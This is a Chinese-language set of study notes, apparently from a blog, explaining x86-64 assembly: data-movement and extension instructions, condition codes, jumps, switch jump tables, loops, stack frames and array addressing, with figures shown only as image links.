
内存引用:把内存抽象为一个字节数组,当从内存中读取数据时,需要获取起始地址和数据长度,使用\(M_b[addr]\)来表示内存引用, 通常内存引用包含四部分:一个立即数、一个基址寄存器、一个变址寄存器和一个比例因子。比例因子取值为[1,2,4,8],与源代码中定义的数组的类型时有关的。比如对于char类型,比例因子就是1,int类型,比例因子就是4.
对于mov指令,在x86-64寄存器下,它的源操作数和目的操作数不能都是内存地址,目的操作数不能为立即数。
除此之外,mov指令还有几个特殊情况,当movq指令的源操作数是立即数时,该立即数只能是32位的补码表示,然后对该数值进行符号位扩展,将得到的64位数传递给目的操作数。那么当立即数是64位是怎么处理呢?这里引入了一条新的指令movabsq,该指令的源操作数可以是任意的64位立即数,但是目的操作数只能为寄存器。

x86-64寄存器的一个规定:即任何位寄存器生成32位值的指令都会把该寄存器的高位部分置为0,即如果执行指令movl $-1 %eax,会把eax寄存器的低32位置为ff,同时将eax寄存器的高32位置为0。 以上介绍的都是源操作数与目的操作数的大小一致的情况
零扩展和符号位扩展指令
当源操作数的数位小于目的操作数时,我们需要对目的操作数剩余的字节进行零扩展或者符号位扩展。
零扩展指令有五条,其中z表示zero,后两个字符为大小指示符。相比下面的符号位扩展没有movzlq指令,因为这种可通过movl实现

符号位扩展指令有六条,其中s表示signed,还有一条指令cltq,它没有操作数,源操作数总是eax,目的操作数总是rax,该指令的效果等价于movslq %eax, %rax,只不过编码更紧凑一些。

数据传送指令实例:


栈中的数据传送指令
此外,两个特殊的数据传送指令:压栈pushq指令和 出栈 popq指令:rax寄存器保存函数返回值,rsp指向栈顶,rbp指向栈底。 pushq %eax指令等价于两条subq $8, %rsp movq %rax (%rsp),区别在于pushq这个指令只需要1个字节,而两条指令需要8字节
3.2 算术和逻辑运算指令
基本指令

此类指令的源操作数可以使立即数、寄存器或者内存地址,第二个操作数既是源操作数也是目的操作数,不可以是立即数
leaq指令用于加载有效的内存地址(load effective address),源操作数一个立即数、一个基址寄存器、一个变址寄存器和一个比例因子

利用leaq指令实现算术运算:如要计算 \(t=x+4*y+12*z\),注意最后一步的基址寄存器即为rax,且由于比例因子只能为1,2,4,8,所以 12 * z,需要拆分为 \((z + 2 * z) * 4 = 12z\)

算术运算指令示例:incq指令将地址 0x100 + 16 = 0x110处的数据加 1。

移位指令
移位指令
SAL/SAR Reg/Mem,CL/IMM --算术左移/右移, 10000001右移1位 1100 0000
正数,三码相同,所以无论左移还是右移都是补0.而负数的补码就需要注意,左移在右边补0,右移需要在左边补1
SHL/SHR Reg/Mem,CL/IMM --逻辑左移/右移
## C语言中往左移有无符号没有区别,往右移需要注意符号位(算术右移)
ROL/ROR Reg/Mem,CL/IMM --循环左移/右移 算术右移会将右边溢出的位移到左边的新的位,CF与溢出的为一样 rotate
RCL/RCR Reg/Mem,CL/IMM --带进位左移/右移 把CF位当做自己的一部分
3.3 指令与条件码
条件码寄存器
CF(进位标志位):运算时最高位产生进位或借位时为1 # 针对无符号数的运算 carry flag
ZF(零标志位):若当前运算结果为0,标志位为1 xor eax,eax ZF置1 mov eax,0 不会修改标志位的值 zero flag
SF(符号标志位):该标志位与运算结果二进制的最高位相同,运算结果为负,则标志位为1 sign flag
OF(溢出标志位):如果运算结果超过了机器能表示的范围则标志位为1 # 针对有符号数的运算 正+正=负 / 负+负=正 表示溢出
符号位有进位:1,最高有效位有进位:1 最终OF位为1 xor 1 = 0 (计组的溢出判断) overflow flag
PF(奇偶标志位):运算结果的最低有效字节中(即低八位)含1的个数为偶数则标志位为1
AF(辅助进位标志):运算结果的低4位向高4位有进位或借位时为1
次要
TF(跟踪标志):为方便程序调试而设置,若TF=1,则CPU处于单步工作方式,在每条指令结束后产生中断
DF(方向标志位):用来控制串处理指令(movsd)的处理方向,DF为1则串处理过程中地址自动递减,否则自动递增
可以设置条件码寄存器的指令有:

除此之外,还有两个指令
比较指令
cmpq R/M,R/M/IMM 比较两个操作数,实际上相当于sub指令,只是相减的结果不保存在第一个操作数中,根据相减的结果改变零标志位,当两个操作数相等时,零标志位置1,只改变ZF标志位,当相减结果小于0时,符号标志位SF变为1
testq R/M,R/M/IMM,一定程度上与cmp相似,两个数进行与操作,结果不保存,但是会改变相应的标志位
常用于判断一个数是否为空,若为空,自身相与之后仍未空
条件码的使用,sete指令(e表示equal)根据零标志(ZF)的值对寄存器al进行赋值,然后通过movzbl指令对al进行零扩展


下面来看一个小于的例子,setl指令 表示小于时设置(set less),判断小于需要根据 SF ^ OF的值来确定。

3.4 跳转指令与循环
跳转指令


以上代码在现代处理器上,它的执行效率可能会比较低,因为现代处理器大多采取流水线方式完成作业,可以使用条件传送指令,为什么条件传送指令会比跳转指令效率高呢?现代处理器通过流水线来获得高性能,当遇到跳转指令时,处理器会根据分支预测器来猜测每条跳转指令是否执行,当发生错误预测时,会浪费大量的时间,导致程序性能严重下降。

下面是一些常见的条件传送指令(Conditional Move Instructions)


Switch语句
- 通过跳转表这种数据结构,使得实现更加高效,针对一个测试有多种可能的结果时,
switch语句特别有用

下面是switch语句的汇编代码,ja指令时jump above,它会将所有的数看为无符号整数,如果case -1显然也应该跳到default语句执行,这里当为负数时,ja指令会将其看出无符号数,即很大的正数,满足cmpq指令中大于6的效果,L4对应一个跳转表,rdi寄存器存储了switch后面的值,根据该值去L4表中找对应的case项,8 * rdi找到具体的表项。这里的case后的值不能为0,但是有的是可以小于0的,针对小于0的索引,编译器所做的往往是加上一个偏置量使case后的值从0开始。当然,如果只有两个case语句, 且 分布很 分散(spark),编译器会优化为if-else的汇编

跳转表申明为一个长度为7的数组,因为要覆盖case 0~6这7种情况,对于case 4和case 6执行的代码一样,其对应的代码段也一样。 对于缺失的case 1和case 5,使用默认情况的标号
循环
并没有专门用来实现循环的指令,循环语句是通过条件测试与跳转的结合来实现的。下面我们看一下如何用while循环实现n的阶乘

如何用for循环实现n的阶乘呢?eax寄存器保存了res的值,edx寄存器保存了变量i的值,rdi寄存器保存参数n的值,首先执行cmpq %rdi, %rdx指令,即比较 n 与 i 谁大,如果 i 大的话,jle指令表示当i <= n时都会跳转到 .L3执行,即进入for循环,i > n时ret

3.5 过程调用和栈原则

栈管理的例子,解释一下:因为有函数内部的局部变量,所以首先会将栈指针rsp下移16字节,即扩大栈空间,然后在rsp + 8的位置存储下了v1的值,然后是调用incr函数前的参数保存操作,将第二个参数3000存储到esi中,注意esi是32位的,用movl传送指令, 然后将第一个参数的地址8(%rsp)存储到寄存器rdi中,然后执行call指令执行incr函数,该函数的返回值会存储到rax寄存器中,此时rax中即存储了v2的值,计算v1 + v2即addq 8(%rsp) %rax,不用lea指令就是取该地址的数,最后回收栈空间,函数返回。
递归函数的汇编代码分析,可以看到编译器先将rax寄存器的值设为了0,然后通过判断rdx中保存的参数的值决定是否直接ret,递归过程中可能会修改我们这个函数内的x的值,需要先把rbx的值保存下来,andl指令把后面两个操作数取与,由于l所以后面是ebx,然后将x右移一位,设置好递归调用的参数,递归调用函数,函数返回值存储在rax中,加上之前保存rbx中的x的值存储到rax中返回即可。注意popq %rbx指令,因为我在函数内部有可能修改了rbx的值,被调用者(callee)有义务返回之前将保存的rbx的值赋给rbx

如果一个函数的参数数量大于6,超出的部分就要通过栈来传递。对于局部变量与参数的区别,局部变量在栈帧中是不需要八字节对齐的,而参数必须遵循字节对齐的原则,比如下面的例子

3.6 二维数组地址
\(X_D\)表示数组的起始地址,注意leaq指令 比例因子只能为1 2 4 8,

下面来看一个例子,计算矩阵A 的第i行和矩阵B的第k列的内积

下面来看如何使用汇编代码访问数组元素,首先前四行汇编代码是用来计算三个数组元素的地址,Aptr为数组A第i行首个元素的地址,Bptr 和 Bend为数组B的第k列的第一个元素和最后一个元素的地址, rdi,rsi,rdx,rcx,r8,r9用来传递参数,所以rdx寄存器中保存的是参数i,salq指令时算术左移,将i算术左移6位得到64(要找到第i行的起始地址,需要用数组A的起始地址+16*4),保存到rdx中,rdx保存的是 i 的值,所以rdi存储的是Aptr,rcx保存的是k的值,rsi保存的是数组B的起始地址,rsi + rcx * 4得到的就是数组B的第k列的起始地址,存储到rcx中,rsi存储的就是rcx + 1024即B数组的第k列的起始地址 + 256 * 4,一共16行,每行16个元素,每个元素占4字节。下一步将返回值result置0。

下面我们来看一下循环语句对应的汇编代码,rdi和rcx分别保存了Aptr和Bptr,rdi + 4是因为数组是行优先存放的,rcx + 64是因为每行有16个元素,要找到第j列的下一个元素需要 + 16 * 4,判断循环结束的条件指针Bptr与Bend是否重合,

